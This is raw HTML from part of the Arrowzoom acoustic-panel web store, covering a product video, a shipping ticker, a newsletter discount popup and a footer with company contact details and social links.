<internal-video class="internal-video internal-video--playing internal-video--muted" data-autoplay="true" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/preview_images/fa8f6dce88c5403c91144abb5800c902.thumbnail.0000000000.jpg?v=1740138220"  loop   muted  playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa8f6dce88c5403c91144abb5800c902/fa8f6dce88c5403c91144abb5800c902.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa8f6dce88c5403c91144abb5800c902/fa8f6dce88c5403c91144abb5800c902.HD-1080p-2.5Mbps-43002488.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Elegant Looks and Sound Great!</strong></p> </div>   </div> </div> </li></ul> </div> <div class='splide__dots-and-arrows'> <ul class="splide__pagination"></ul> <div class="splide__arrows"></div> </div> </div> </splide-component> </div></div>
</section><div id="shopify-section-template--25976882463008__section_divider_PiRUw6" class="shopify-section"><style data-shopify> .section-divider-template--25976882463008__section_divider_PiRUw6 { transform: scaleX(1) scaleY(1); } .section-template--25976882463008__section_divider_PiRUw6-top-padding { height: 0px; } .section-template--25976882463008__section_divider_PiRUw6-bottom-padding { height: 0px; } @media screen and (min-width: 750px) { .section-template--25976882463008__section_divider_PiRUw6-top-padding { height: 0px; } .section-template--25976882463008__section_divider_PiRUw6-bottom-padding { height: 0px; } } .shape-color-template--25976882463008__section_divider_PiRUw6.color-custom { --color-background: 221, 29, 29; } .bg-color-template--25976882463008__section_divider_PiRUw6.color-custom { --color-background: 255, 255, 255; }</style><div class="section-template--25976882463008__section_divider_PiRUw6-top-padding color-background-1 bg-color-template--25976882463008__section_divider_PiRUw6 always-display"> &nbsp</div><div class="section-divider section-divider-template--25976882463008__section_divider_PiRUw6 color-background-1 bg-color-template--25976882463008__section_divider_PiRUw6 always-display"> <div class="section-divider__svg color-accent-1 shape-color-template--25976882463008__section_divider_PiRUw6">  <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none" > <defs> <path id="gentle-wave" d="M-160 44c30 0 58-18 88-18s 58 18 88 18 58-18 88-18 58 18 88 18 v44h-352z" /> </defs> <g class="parallax1"> <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/> </g> <g class="parallax2"> <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/> </g> <g class="parallax3"> <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/> </g> <g class="parallax4"> <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/> </g> </svg>  </div></div><div class="section-template--25976882463008__section_divider_PiRUw6-bottom-padding color-accent-1 shape-color-template--25976882463008__section_divider_PiRUw6 always-display"> &nbsp</div>
</div><div id="shopify-section-template--25976882463008__horizontal_ticker_8K3a8c" class="shopify-section"><style data-shopify>.section-template--25976882463008__horizontal_ticker_8K3a8c-padding { padding-top: 12px; padding-bottom: 12px; }  .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .horizontal-ticker__container { animation: mobileHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-template--25976882463008__horizontal_ticker_8K3a8c-padding { padding-top: 16px; padding-bottom: 16px; } .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c; }  .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .review-item { width: 400px; } } .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c color-accent-1 gradient section-template--25976882463008__horizontal_ticker_8K3a8c-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>   <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>   <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>     <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>        </div> </div>
</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup data-test-mode="false" data-delay-days="10" data-delay-seconds="20" data-display-timer="false" data-timer-duration="3" > <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div> <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <div class="popup-modal__container"> <button class="popup-modal__close promp-popup__close-btn color-background-1"> <span></span> <span></span> </button><div class="popup-modal__image"> <img src="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Sign up </span><span class="title h1"> GET 10% OFF </span><span class="popup-modal__title__suffix"> Holiday Sale 🔥 </span></h2><div class="popup-modal__email-form"> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--promo-popup" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--promo-popup"> Email </label> </div> <button type="submit" class="button" name="commit" id="Subscribe" aria-label="Subscribe" > GET DISCOUNT NOW </button></div></form> </div>  </div> </div> </div> </promo-popup> <div class="success-popup-overlay popup-overlay">&nbsp</div> <div class="success-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <button class="popup-modal__close color-background-1"> <span></span> <span></span> </button> <div class="popup-modal__container"><div class="popup-modal__image"> <img src="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Enjoy your </span><span class="title h1"> DISCOUNT! </span></h2><div class="popup-modal__text success-popup-modal__text"> <p>Use the code bellow to get 10% off your whole order!</p> </div><div class="popup-modal__discount-code"> <div class="field"> <input id="DiscountCode--promo-popup" type="text" class="field__input" value="AZ10" autocorrect="off" autocapitalize="off" placeholder="Discount code:" readonly > <label class="field__label" for="DiscountCode--promo-popup">Discount code:</label> <button class="popup-modal__copy-btn button"> Copy <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>
 </button> </div> <p class="popup-modal__success-msg">Code copied successfully!</p> </div>  <button class="popup-modal__dismiss-btn">Close</button>  </div> </div> </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify> .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 7.0rem; } @media screen and (max-width: 749px) { .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 5.25rem; } }</style> <button class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1" onclick="handleScrollToTop()"  style="display:none;"  > <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" > <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path> </svg> </button><script>function checkBtnVisibility(){const t=document.querySelector(".scroll-to-top-btn");t&&(window.scrollY>400?t.style.display="":t.style.display="none")}checkBtnVisibility();window.addEventListener('scroll', checkBtnVisibility);function handleScrollToTop(){window.scrollTo({top:0,behavior:"smooth"})}
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify> .music-player-global-music-player { --offset-x: 2.0rem; --offset-y: 2.0rem; } @media screen and (max-width: 749px) { .music-player-global-music-player { --offset-x: 1.5rem; --offset-y: 1.5rem; } }</style>


</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25976882528544__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 15px; padding-bottom: 15px; } @media screen and (min-width: 750px) { .footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 20px; padding-bottom: 20px; } } .color-scheme-sections--25976882528544__footer.color-custom { --color-background: 18, 18, 18; --gradient-background: #121212;  --color-foreground: 255, 255, 255; --color-button: 255, 255, 255; --color-button-text: 18, 18, 18; --color-base-outline-button-labels: 255, 255, 255; } </style><footer class="footer color-scheme-sections--25976882528544__footer color-background-1 gradient section-sections--25976882528544__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child" style="--index: 0;"  ><h2 class="footer-block__heading">Contact Us</h2><div class="footer-block__details-content rte"> <p>10B Wing Hing Industrial Building, Hong Kong. </p><p>USA Office: 4349 Easton Way #200, Columbus, OH 43219, USA</p><p>Phone : <a href="tel:7402736520" target="_blank" title="tel:7402736520">+1 (740) 273-6520</a></p><p>Whatsapp:<a href="https://wa.me/85253481883" target="_blank" title="https://wa.me/85253481883"> +852 53481883</a></p><p>Mon-Friday, 8AM-5PM</p><p>Email: <a href="mailto:service@arrowzoom.com" target="_blank" title="mailto:service@arrowzoom.com">service@arrowzoom.com</a></p> </div></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 1;"  ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/about-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > About Us </a> </li><li> <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link" > FAQ </a> </li><li> <a href="https://arrowzoom.com/pages/arrowzoom-partnership-program" class="link link--text list-menu__item list-menu__item--link" > Partnership Program </a> </li><li> <a href="https://arrowzoom.com/pages/conditions-of-use" class="link link--text list-menu__item list-menu__item--link" > Term of Use </a> </li><li> <a href="https://arrowzoom.com/pages/wholesale" class="link link--text list-menu__item list-menu__item--link" > Wholesale </a> </li><li> <a href="/pages/contact-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > Contact Us </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 2;"  ><h2 class="footer-block__heading">Support</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/acoustic-101" class="link link--text list-menu__item list-menu__item--link" > Acoustic 101 </a> </li><li> <a href="/blogs/news" class="link link--text list-menu__item list-menu__item--link" > Blog </a> </li><li> <a href="https://arrowzoom.com/pages/sound-demo" class="link link--text list-menu__item list-menu__item--link" > Before / After Sound Test </a> </li><li> <a href="https://arrowzoom.com/pages/tiles-calculator" class="link link--text list-menu__item list-menu__item--link" > Tile Calculator </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 3;"  ><h2 class="footer-block__heading">Customer Service</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/account/login" class="link link--text list-menu__item list-menu__item--link" > Login </a> </li><li> <a href="https://arrowzoom.com/apps/17TRACK" class="link link--text list-menu__item list-menu__item--link" > Track Your Order  </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Shipping Policy </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Return and Refund policy </a> </li><li> <a href="/pages/return-merchandise-authorization-rma-form" class="link link--text list-menu__item list-menu__item--link" > Return Order Form </a> </li></ul></div><div class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 4;"  ><h2 class="footer-block__heading">Sign Up</h2> <div> <div class="footer-block__details-content footer-block__details-content-mb rte"> <p>GET 10% off and Download Free Guide 🎁</p> </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--sections--25976882528544__footer" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--sections--25976882528544__footer"> Email </label>  </div></div>  <button type="submit" class="button newsletter__solid-btn button--full-width" name="commit" id="Subscribe" aria-label="Subscribe" > Subscribe Now </button>  </form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@arrowzoomshop" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/Arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
